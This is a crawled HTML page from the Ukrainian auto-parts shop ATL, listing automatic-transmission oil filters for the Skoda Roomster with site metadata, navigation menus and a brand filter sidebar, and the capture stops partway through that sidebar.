

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster
body_size: 20100
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
       class="is-production" >
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta content="true" name="HandheldFriendly">
    <meta content="width" name="MobileOptimized">
    <meta content="yes" name="apple-mobile-web-app-capable">
    <meta content="#ffffff" name="theme-color">
    <meta name="environment" content="production">
    <meta name="locationSlug" content="">
    <meta name="it-rating" content="it-rat-f210fab804e51e3fbd84c6c5338c51d7"/>
    <meta name="google-site-verification" content="etYtHaTnFBMvvd1TbJ98A2RjIAXw367Zcye6OgVjfbA" />
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <meta name="csrf-token" content="IdDCTRI59ZbqheK3JYAC09990kvJwceYtovpIaHF"/>
        <link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="48x48" href="/favicons/favicon-48x48.png">
<link rel="icon" type="image/png" sizes="57x57" href="/favicons/favicon-57x57.png">
<link rel="icon" type="image/png" sizes="60x60" href="/favicons/favicon-60x60.png">
<link rel="icon" type="image/png" sizes="72x72" href="/favicons/favicon-72x72.png">
<link rel="icon" type="image/png" sizes="76x76" href="/favicons/favicon-76x76.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="114x114" href="/favicons/favicon-114x144.png">
<link rel="icon" type="image/png" sizes="120x120" href="/favicons/favicon-120x120.png">
<link rel="icon" type="image/png" sizes="144x144" href="/favicons/favicon-144x144.png">
<link rel="icon" type="image/png" sizes="152x152" href="/favicons/favicon-152x152.png">
<link rel="icon" type="image/png" sizes="180x180" href="/favicons/favicon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/favicons/favicon-192x192.png">


<meta name="apple-mobile-web-app-title" content="ATL">
<meta name="application-name" content="ATL">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-config" content="/browserconfig.xml">                    
    

            <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/bundle-header.css?id=70498d8aa3e84ba4022e"
              type="text/css" media="braille,print,screen,speech,projection,tty,tv"/>
        <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/bundle-header-new.css?id=4c73b45b58c43147cc10"
              type="text/css" media="braille,print,screen,speech,projection,tty,tv"/>
        <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/bundle-car-widget.css?id=e21a5b1714f676f42d0c"
              type="text/css" media="braille,print,screen,speech,projection,tty,tv"/>
        <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/bundle-footer.css?id=c70c3178dba71cbc971f"
              type="text/css"
              media="braille,print,screen,speech,projection,tty,tv"/>
    
    <link rel='preload' href='https://img.atl.ua/translations/ru.js?v=AJ90mues8O' as='script'><script src='https://img.atl.ua/translations/ru.js?v=AJ90mues8O'></script>

    
        
        
        <script>!function (e, t, a, n, r) {
                e[n] = e[n] || [], e[n].push({"gtm.start": (new Date).getTime(), event: "gtm.js"});
                var g = t.getElementsByTagName(a)[0], m = t.createElement(a);
                m.defer = !0, m.src = "https://optimise.atl.ua/optimise", g.parentNode.insertBefore(m, g)
            }(window, document, "script", "dataLayer");</script>
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4KTD9" height="0" width="0"
                    style="display:none;visibility:hidden"></iframe>
        </noscript>

        
        <script>!function (e) {
                var t = e.createElement("script");
                t.defer = !0, t.src = "https://tracker.multisearch.io/ea08762b2799", e.head && e.head.appendChild(t)
            }(document);</script>
        <style> #preloader {
            opacity: 1;
            transition: .6s ease-in;
            background: #fff;
            right: 0;
            bottom: 0;
            position: fixed;
            top: 0;
            left: 0;
            z-index: 9999;
        }

        #bingc-phone-button {
            display: none !important;
        }
    </style>

            <link rel="alternate" hreflang="uk-ua" href="https://atl.ua/ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster" />
            <link rel="alternate" hreflang="ru-ua" href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster" />
            <link rel="alternate" hreflang="x-default" href="https://atl.ua/ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster" />
        







    
    
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "ATL",
        "email": "atl.zakazy@gmail.com",
        "telephone": "+38 (044) 206-78-68",
        "url": "https://atl.ua/",
        "logo": "https://atl.ua/images/logo_header.svg",
        "address": {
            "@context": "https://schema.org",
            "@type": "PostalAddress",
            "streetAddress": "вул. Симиренко, 36, корпус А",
            "postalCode": "03134",
            "addressLocality": "Київ"
        },
        "sameAs" : [
            "https://www.facebook.com/ATL.AutoService/",
            "https://www.instagram.com/atl.ua/",
            "https://www.youtube.com/channel/UCUDQkZ_8smEPHuKRhDZz1Xg",
            "https://www.tiktok.com/@atl_ua_?_t=ZM-8uci6SbG2g1&amp;_r=1"
        ],
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+38 (044) 206-78-68",
            "contactType": "customer service",
            "areaServed": "UA",
            "availableLanguage": ["Ukrainian", "Russian"]
        }
    }
</script>    
    <script>
        window.seoHrefs = {};
        window.dataLayer = window.dataLayer || [];
        window.environment = 'production';
        window.__t = window.__t || ((msg) => msg);
                window.giftIcon = "https://img.atl.ua/storage/settings/podarunok-glavnfi.webp";
        window.gMapKey = "AIzaSyBheeZEcLUSRa5kA_USqRyMKvDFv_YFaZo";
        window.multisearchDomain = 'https://api.multisearch.io'
    </script>
    
            <script>
        var activeItems = [1052,1233,1252];
        var activeTree = [];
        var language = "ru";
    </script>
        <title>Фильтр АКПП на ШКОДА Румстер  (Skoda ROOMSTER ) купить, цена | ATL</title>
            <meta name="description" content="ᐉ Фильтр масляный АКПП на Skoda ROOMSTER  - низкие цены ➡️ Купить фильтр масляный АКПП на ШКОДА Румстер  в магазине ATL.ua ⚡ Подбор по VIN-номеру ✔️ Все бренды ⭐ Быстрая доставка по У"/>
                <meta name="keywords" content=""/>
    <meta property="og:locale" content="ru"/>
    <meta property="og:title" content="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер)"/>

    <meta property="og:description" content="ᐉ Фильтр масляный АКПП на Skoda ROOMSTER  - низкие цены ➡️ Купить фильтр масляный АКПП на ШКОДА Румстер  в магазине ATL.ua ⚡ Подбор по VIN-номеру ✔️ Все бренды ⭐ Быстрая доставка по У"/>
    <meta property="og:url" content="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster"/>
        <link rel="canonical" href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster"/>
        <meta name="robots" content="index, follow">
    

    

    <script>
    window.breadcrumbsGaList = {
                                                                                'item_category': 'Главная',
                                                                                                            'item_category2': 'Автозапчасти',
                                                                                                            'item_category3': 'Коробка передач и трансмиссия',
                                                                                                            'item_category4': 'Запчасти трансмиссии',
                                                                                                            'item_category5': 'Фильтр масляный АКПП',
                                                                                                            'item_category6': 'Фильтр масляный АКПП на Skoda',
                                                                                                            'item_category7': 'Фильтр масляный АКПП на Skoda ROOMSTER',
                                                        
                    'item_list_name':'Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер)',
            }
    window.item_list_name = '';
</script></head>
<body >

            <div id="preloader" class="loading"></div>
    
<div class="before-header-indent"></div>
<div class="header-top-banner">
                <figure>
                    <a href="/gid-pokupatelya/payment" target="_blank" aria-label="top-banner">
                        <img src="https://img.atl.ua/storage/editor/fotos/oplata-chastyami_1723098677790.webp" width="1200"
                             height="60"
                             alt="" title="оплата частями">
                    </a>
                </figure>
                <button type="button" data-action="hide-header-top-banner" aria-label="hide-header-top-banner" class="close-button">
                    <img src="/images/close.svg" data-action="hide-header-top-banner" alt="" width="16" height="16">
                </button>
            </div>
            <header class="header_main_container">
    <div class="header_main">
        <div class="header_top">
            <div class="header_top_left">
                <div class="location_select" style="display:none;">
                    <div class="location_icon"></div>
                    <div class="location_select_text">
                        Киев
                    </div>
                </div>
                <div class="header_top_links">
                    <a href="https://atl.ua/avtoservis">
                        Автосервис
                    </a>
                    <a href="https://atl.ua/network">
                        Сеть АТЛ
                    </a>
                </div>
                <div class="header_top_popup_block">
                    <div id="about-info">
                        <about-info></about-info>
                        <autosale-info></autosale-info>
                    </div>
                </div>





                <div class="header_top_links">
                    <a href="/ua/vacancies" style="color:#f53643;">
                        Вакансии
                    </a>
                </div>
            </div>
            <div class="header_top_right">
                <div class="popup_menu contact_block">
    <div class="popup_menu_container">
        <div class="popup_menu_activator">
            <div class="popup_text binct-phone-number-1">(044) 206-78-68</div>
            <div class="popup_icon"></div>
        </div>
            <div data-fast-order-wrapper id="callback-popup" class="popup_menu_tooltip">
                <div class="contact_info_container">
                    <div class="phones_block">
                        <div class="phone_section">
                            <div class="phone_icon"></div>
                            <a href="tel:0442067868" class="contact_phone binct-phone-number-1">
                                (044) 206-78-68
                            </a>
                        </div>
                        <div class="phone_section">
                            <div class="phone_icon"></div>
                            <a href="tel:(063) 458-78-78" class="contact_phone binct-phone-number-2">
                                (063) 458-78-78
                            </a>
                        </div>
                    </div>
                    <div class="schedule_block">
                        <div class="schedule">
                            <div>Будние дни 9:00 - 19:00</div>
                            <div>В субботу 9:00 – 17:00</div>
                            <div>Воскресенье 10:00 – 17:00</div>
                        </div>
                    </div>
                    <div class="separator_block">
                        <div class="label_or">
                            <hr class="middle_separator" />
                            <div class="separator_text">или</div>
                        </div>
                    </div>
                    <form name="callback-form" class="callback_tel_input">
                        <div class="form-floating no-floating">
                            <input placeholder="+38 (0" type="tel" name="phone"
                                                                      class="form-control" />
                        </div>
                        <input
                                type="hidden"
                                name="product-id"
                                value="1252"
                                autocomplete="off"
                        />
                        <button class="ui_button main medium">
                            Перезвоните мне
                        </button>
                    </form>
                    <div id="callback-success-message" class="callback_success_message">
                        <div class="callback_success_icon_block">
                            <div class="callback_img_container">
                                <div class="callback_bg">
                                    <img src="/mobile/images/navigate/icon-operator.svg" alt="" loading="lazy">
                                </div>
                            </div>
                        </div>
                        <div class="callback_text">
                            <div class="callback_header_text">
                                Ожидайте звонок
                            </div>
                            <div class="callback_text_simple">
                                <span>Сейчас придет звонок c номера</span>
                                <br>
                                <span class="tel">(044) 458-78-78</span>
                                <span>, это наш оператор</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
    </div>
</div>
                <div class="langage_select_block">
    <div class="language_select_button">
                    <a data-lang="ua" class="title" href="https://atl.ua/ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster">
                UA
            </a>
        
        <div class="separator"></div>
    </div>
    <div class="language_select_button">
                    <span class="selected_language title">RU</span>
        
    </div>
</div>
            </div>
        </div>
        <div class="header_bottom">
            <div class="logo">
                <a href="https://atl.ua/">

                    <img src="/images/header/logo.svg" width="76" height="32" alt="atl"/>

                </a>
            </div>
            <div class="catalog_menu_container">
                <div class="categories">
    <div class="catalog_menu_activator js_categories">
        <img src="/images/header/catalog-icon.svg" width="24" height="24" alt=""/>
        <span class="catalog_menu_text">Категории</span>
    </div>
    <div id="app-categories">
        <index>
            <div style="display:none;">
                                                            <a href="https://atl.ua/avtohimiya">Масла и автохимия</a>
                                            <a href="https://atl.ua/avtohimiya/masla">Масла</a>
                                            <a href="https://atl.ua/avtohimiya/zhidkosti">Технические жидкости</a>
                                            <a href="https://atl.ua/avtohimiya/prisadki">Присадки</a>
                                            <a href="https://atl.ua/avtohimiya/ochistiteli-i-promyvki">Очистители и промывки</a>
                                            <a href="https://atl.ua/avtohimiya/smazki">Смазки</a>
                                            <a href="https://atl.ua/avtohimiya/germetiki">Герметики и клеи</a>
                                            <a href="https://atl.ua/avtohimiya/avtokosmetika-dlya-kuzova">Автокосметика для кузова</a>
                                            <a href="https://atl.ua/avtohimiya/avtokosmetika-dlya-salona">Автокосметика для салона</a>
                                            <a href="https://atl.ua/avtohimiya/avtokosmetika-dlya-stekol-i-optiki">Автокосметика для стекол и оптики</a>
                                            <a href="https://atl.ua/avtohimiya/avtokhimiya-dlya-koles">Автохимия для колес</a>
                                            <a href="https://atl.ua/akkumulyatory">Аккумуляторы</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie">Инструменты и приборы</a>
                                            <a href="https://atl.ua/avtoelektronika/zaryadnye-ustrojstva">Зарядные устройства</a>
                                            <a href="https://atl.ua/shiny">Шины и диски</a>
                                            <a href="https://atl.ua/shiny/legkovye">Шины</a>
                                            <a href="https://atl.ua/diski">Диски</a>
                                            <a href="https://atl.ua/avtohimiya/avtokhimiya-dlya-koles">Уход за колесами и дисками</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie">Ремонт колес</a>
                                            <a href="https://atl.ua/avtozapchasti/zapchasti-dlya-to">Запчасти для ТО</a>
                                            <a href="https://atl.ua/avtozapchasti/filtry">Фильтры</a>
                                            <a href="https://atl.ua/avtozapchasti/podveska">Подвеска</a>
                                            <a href="https://atl.ua/avtozapchasti/remni-cepi-i-natyazhiteli">Ременный привод</a>
                                            <a href="https://atl.ua/avtozapchasti/zazhiganie">Система зажигания и электрика</a>
                                            <a href="https://atl.ua/avtozapchasti/sistema-stekloochistitelya">Система очистки стекол</a>
                                            <a href="https://atl.ua/avtohimiya/masla">Автомобильные масла</a>
                                            <a href="https://atl.ua/avtozapchasti/tormoznaya-sistema">Тормозная система</a>
                                            <a href="https://atl.ua/avtozapchasti/podveska-i-rulevoe">Подвеска и рулевое</a>
                                            <a href="https://atl.ua/avtozapchasti/podveska">Популярное</a>
                                            <a href="https://atl.ua/avtozapchasti/rulevoe-upravleniya">Рулевое управления</a>
                                            <a href="https://atl.ua/avtozapchasti/gidravlika-tormoznoi-sistemi">Гидравлика тормозной системы</a>
                                            <a href="https://atl.ua/avtozapchasti/tormoznie-elementi">Тормозные элементы</a>
                                            <a href="https://atl.ua/avtozapchasti/elektronnie-komponenti">Электронные компоненты</a>
                                            <a href="https://atl.ua/avtozapchasti/korobka-peredach-i-transmissiya">Коробка передач и трансмиссия</a>
                                            <a href="https://atl.ua/avtozapchasti/stseplenie">Сцепление</a>
                                            <a href="https://atl.ua/avtozapchasti/zapchasti-transmissii">Запчасти трансмиссии</a>
                                            <a href="https://atl.ua/avtozapchasti/elektrika-i-sistema-zazhiganiya">Электрика и освещение</a>
                                            <a href="https://atl.ua/avtozapchasti/elektrika">Электрика</a>
                                            <a href="https://atl.ua/avtozapchasti/osveshchenie">Автолампы</a>
                                            <a href="https://atl.ua/avtozapchasti/zazhiganie">Система зажигания / накаливания</a>
                                            <a href="https://atl.ua/avtozapchasti/ohlazhdenie-i-otoplenie">Охлаждение и отопление</a>
                                            <a href="https://atl.ua/avtozapchasti/sistema-ohlazhdeniya">Охлаждение</a>
                                            <a href="https://atl.ua/avtozapchasti/kondicioner">Система кондиционирования</a>
                                            <a href="https://atl.ua/avtozapchasti/otoplenie">Система отопления</a>
                                            <a href="https://atl.ua/avtozapchasti/dvigatel-i-sistema-vyhlopa">Двигатель и система выхлопа</a>
                                            <a href="https://atl.ua/avtozapchasti/detali-dvigatelya">Детали двигателя</a>
                                            <a href="https://atl.ua/avtozapchasti/vyhlopnaya-sistema">Выхлопная система</a>
                                            <a href="https://atl.ua/avtozapchasti/toplivnaya-sistema-i-upravlenie-dvigatelem">Топливная система и управление двигателем</a>
                                            <a href="https://atl.ua/avtozapchasti/turbiny">Турбины</a>
                                            <a href="https://atl.ua/avtozapchasti/remni-cepi-i-natyazhiteli">Ремни, цепи и натяжители</a>
                                            <a href="https://atl.ua/avtoelektronika">Электроника</a>
                                            <a href="https://atl.ua/avtoelektronika/akusticheskie-sistemy">Акустические системы</a>
                                            <a href="https://atl.ua/avtoelektronika/ekrany-i-monitory">Экраны и мониторы</a>
                                            <a href="https://atl.ua/avtoelektronika/parkovochnye-sistemy">Парковочные системы</a>
                                            <a href="https://atl.ua/avtoelektronika/klimaticheskaya-tekhnika">Климатическая техника</a>
                                            <a href="https://atl.ua/avtoelektronika/pribory-i-datchiki">Электроприборы и датчики</a>
                                            <a href="https://atl.ua/avtoelektronika/zaryadnye-ustrojstva">Пуско-зарядное оборудование</a>
                                            <a href="https://atl.ua/avtoelektronika/videoregistratory">Видеорегистраторы</a>
                                            <a href="https://atl.ua/avtoelektronika/antenny-v-avto">Антенны для авто</a>
                                            <a href="https://atl.ua/avtoelektronika/elementy-pitaniya">Элементы питания / Электропитание</a>
                                            <a href="https://atl.ua/avtoelektronika/okhrannye-sistemy">Охранные системы</a>
                                            <a href="https://atl.ua/avtoelektronika/audio">Аудио</a>
                                            <a href="https://atl.ua/avtoelektronika/foto-i-video">Фото и видео</a>
                                            <a href="https://atl.ua/avtoprinadlezhnosti">Автоаксессуары и принадлежности</a>
                                            <a href="https://atl.ua/avtoprinadlezhnosti/tehpomoshch">Техпомощь</a>
                                            <a href="https://atl.ua/avtoprinadlezhnosti/akssesuary-dlya-kuzova">Аксессуары для кузова</a>
                                            <a href="https://atl.ua/avtoprinadlezhnosti/avtobagazhniki">Автобагажники</a>
                                            <a href="https://atl.ua/avtoprinadlezhnosti/aksessuary-dlya-voditelya">Товары для водителя</a>
                                            <a href="https://atl.ua/avtoprinadlezhnosti/akssesuary-v-salon">Аксессуары в салон</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie">Инструменты и оборудование</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/klyuchi">Ключи</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/ruchnoy-instrument">Ручной инструмент</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/tyagovo-podemnye-mekhanizmy">Тягово-подъемные механизмы</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/elektroinstrumenty">Электроинструменты</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/pnevmoinstrument">Пневмоинструмент</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/raskhodnye-materialy">Расходные материалы</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/izmeritelnye-instrumenty">Измерительные инструменты</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/mojki-i-aksessuary">Мойки высокого давления и аксессуары</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/sadovaya-tekhnika-i-oborudovaniya">Уличные инструменты и оборудование</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/khranenie-instrumenta">Хранение инструмента</a>
                                            <a href="https://atl.ua/instrumenty-i-oborudovanie/spetsodezhda">Спецодежда и защитные средства</a>
                                            <a href="https://atl.ua/avtoturizm">Автотуризм</a>
                                            <a href="https://atl.ua/avtoturizm/okhota-i-rybalka">Охота и рыбалка</a>
                                            <a href="https://atl.ua/avtoturizm/mangaly-i-barbekyu">Мангалы / Барбекю / Гриль</a>
                                            <a href="https://atl.ua/avtoturizm/tovary-voennogo-naznacheniya">Товары военного назначения</a>
                                            <a href="https://atl.ua/avtoturizm/elektrotransport">Электротранспорт</a>
                                                </div>
        </index>
    </div>
</div>
            </div>
            <div class="search_menu_container">
                <div id="js-header-search" class="center_menu_buttons">
                    <search action-url="/search"
                            value-query=""
                            data-live="https://atl.ua/search/live"
                            bad-query-img="https://img.atl.ua/images/sentiment-icon.svg"
                    />
                </div>
            </div>
            <div class="car_widget_container">
                <div id="app-car-widget-header"></div>
            </div>
            <div id="compare-widget-header" class="comparing_container">
                <comparing-widget></comparing-widget>
            </div>
            <div id="auth" class="auth_container">
                <auth
                    :user-name="&quot;&quot;"
                    :is-auth="false"
                ></auth>


                
            </div>
            <div id="header-main-cart" class="cart_container">
                <header-cart></header-cart>
            </div>
        </div>
    </div>
    <div class="close_dropdown_categories hidden"></div>
    <div class="close_dropdown_cars hidden"></div>
    <script>let i18nHeader = {};</script>
</header>

<script>
    window.carSlug = "skoda/roomster";
    window.widget_type = "tecdoc";
    window.widget_options = [{"type":"tecdoc","logic":"tecdoc_logic","is_open":false,"is_filter":false,"change_url":true},{"type":"wheels","logic":"wheels_logic","is_open":false,"is_filter":true,"change_url":true},{"type":"tires","logic":"tires_logic","is_open":false,"is_filter":true,"change_url":true},{"type":"carpet-widget","logic":"product_logic","is_open":false,"is_filter":true,"change_url":true},{"type":"mak-ukraine","logic":"product_logic","is_open":false,"is_filter":true,"change_url":true},{"type":"oil","logic":"product_logic","is_open":false,"is_filter":true,"change_url":true}];

                    window.page_url = "https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp";
    </script>







<main>
        <span class="hidden seo_template_id" style="display: none">2503</span>
    <div class="main-wrapper">

        <div id="auto-parts-page" class="auto-parts-page">
            <section class="breadcrumbs">
    <div class="container">
        <breadcrumbs>
            <ol class="breadcrumbs-list" itemscope="" itemtype="http://schema.org/BreadcrumbList">
                                                            <li class="breadcrumbs-child" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                            <a class="breadcrumbs-link" itemprop="item" href="https://atl.ua/" >
                                <span itemprop="name">Главная</span>
                            </a>
                            <meta itemprop="position" content="1">
                        </li>
                                                                                <li class="breadcrumbs-child" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                            <a class="breadcrumbs-link" itemprop="item" href="https://atl.ua/avtozapchasti" >
                                <span itemprop="name">Автозапчасти</span>
                            </a>
                            <meta itemprop="position" content="2">
                        </li>
                                                                                <li class="breadcrumbs-child" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                            <a class="breadcrumbs-link" itemprop="item" href="https://atl.ua/avtozapchasti/korobka-peredach-i-transmissiya" >
                                <span itemprop="name">Коробка передач и трансмиссия</span>
                            </a>
                            <meta itemprop="position" content="3">
                        </li>
                                                                                <li class="breadcrumbs-child" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                            <a class="breadcrumbs-link" itemprop="item" href="https://atl.ua/avtozapchasti/zapchasti-transmissii" >
                                <span itemprop="name">Запчасти трансмиссии</span>
                            </a>
                            <meta itemprop="position" content="4">
                        </li>
                                                                                <li class="breadcrumbs-child" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                            <a class="breadcrumbs-link" itemprop="item" href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp" >
                                <span itemprop="name">Фильтр масляный АКПП</span>
                            </a>
                            <meta itemprop="position" content="5">
                        </li>
                                                                                <li class="breadcrumbs-child" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                            <a class="breadcrumbs-link" itemprop="item" href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda" >
                                <span itemprop="name">Фильтр масляный АКПП на Skoda</span>
                            </a>
                            <meta itemprop="position" content="6">
                        </li>
                                                                                <li class="breadcrumbs-child" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                            <span itemprop="name" class="breadcrumbs-link">Фильтр масляный АКПП на Skoda ROOMSTER</span>
                            <meta itemprop="position" content="7">
                        </li>
                                                </ol>
        </breadcrumbs>
    </div>
</section>
            <auto-parts-title>

                                    <h1>Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер)</h1>
                            </auto-parts-title>

            <app-car-widget-parts page_type="parts"></app-car-widget-parts>

                        <section data-seo-block-id=""   id="parts-section">
    <parts-catalog :block-urls="[]">
        <div class="catalog_main_wrapper">
    <main class="catalog_container">
        
                    <section class="top_filter_nav_bar_container">
    <div class="top_filter_nav">
        <div class="active_filter_block">
            <div class="filter_chips_container">
                <div class="filter_items_count">
                                        <div class="item_count">
                        Найдено 20 товаров
                    </div>
                                    </div>
            </div>
        </div>
        <div class="item_list_settings">
            <div class="v-select no-floating small">
                <div class="form-floating">
                    <input value="По популярности" type="text" class="form-control select">
                </div>
            </div>
            <div class="item_show_type">
                <div class="type_card active"></div>
                <div class="type_line"></div>
            </div>
        </div>
    </div>
</section>
    <section class="items_main_container">
        <div style="max-width: 1440px; margin: 0 auto; display: flex">
                            <form id="filters-wrapper" class="filter_container_main">
                    <aside class="filters_sidebar">
                        <div class="filter_main_header">
                            <div><span>Фильтры</span></div>
                        </div>

                        
                        <div class="range-slider">
                            <div class="filter_group_header">
                                <div class="group_header">
                                    <div class="group_title">Цена</div>
                                </div>
                            </div>
                            <div class="price_filter_main_container open">
                                <div class="number_input_container">
                                    <div class="form-floating no-floating">
                                        <input id="min" value="0" class="form-control" placeholder=" "
                                               name="min_price"/>
                                        <span class="currency_icon">₴</span>
                                    </div>
                                    <span>-</span>
                                    <div class="form-floating no-floating">
                                        <input id="max" value="99999" class="form-control" placeholder=" "
                                               name="max_price"/>
                                        <span class="currency_icon">₴</span>
                                    </div>
                                    <div class="ui_button secondary medium">ОК</div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="filter_group_container">
                            <div class="filter_group_header">
                                <div class="group_header">
                                    <div class="group_title">Производитель</div>
                                </div>
                            </div>
                            <div class="search_input">
                                <div class="form-floating no-floating prepend-icon">
                                    <img src="/images/new-catalog/svg/common/search-icon.svg" class="prepend-icon-img"
                                         alt="search">
                                    <input id="" type="text" placeholder=" " name="" class="form-control">
                                    <label for="ui-input">Поиск по брендам</label>
                                </div>
                            </div>
                            <div class="filter_values open">
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[2107]"
                                                   value="2107"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:profit"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель Profit"
                                                       class="checkbox_label">Profit</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[1869]"
                                                   value="1869"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:metzger"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель Metzger"
                                                       class="checkbox_label">Metzger</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[1819]"
                                                   value="1819"/>
                                            <div class="checkbox_label_container">
                                                                                                    <a href="https://atl.ua/avtozapchasti/filtr-maslyanyy-akpp/skoda/roomster/brands:blue-print"
                                                       title="Фильтр масляный АКПП на Skoda ROOMSTER (ШКОДА Румстер) (фильтр) Производитель Blue Print"
                                                       class="checkbox_label">Blue Print</a>
                                                
                                            </div>
                                        </label>
                                    </div>
                                                                    <div class="filter_value_container">
                                        <label class="custom-checkbox">
                                            <input type="checkbox" name="brands[1699]"
